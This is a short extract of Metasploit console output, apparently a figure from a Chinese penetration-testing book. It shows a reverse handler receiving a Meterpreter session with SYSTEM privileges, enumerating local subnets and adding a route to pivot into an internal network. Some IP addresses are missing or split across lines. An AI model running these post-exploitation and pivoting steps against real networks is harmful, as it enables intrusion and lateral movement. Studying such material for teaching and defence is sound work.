 [-] Handler failed to bind to :12666
[*] Started reverse handler on 0.0.0.0:12666
[*] Starting the payload handler...
[*] Sending stage (751104 bytes) to
[*] Meterpreter session 2 opened (192.168.1.131:12666 -> :35557) a
t 2013-07-07 13:52:27 -0400
meterpreter > run get local subnets
Local subnet: 172.16.2.0/255.255.254.0
Local subnet: 172.16.2.0/255.255.254.0
meterpreter > background
[*] Backgrounding session 2...
msf exploit(handler) > sessions -i
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
2 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ S24 192.168.1.131:12666 -> 1
21.15.145.220:35557 (172.16.2.216)
msf exploit(handler) > route add 172.16.2.0 255.255.254.0 2
图 5-1-10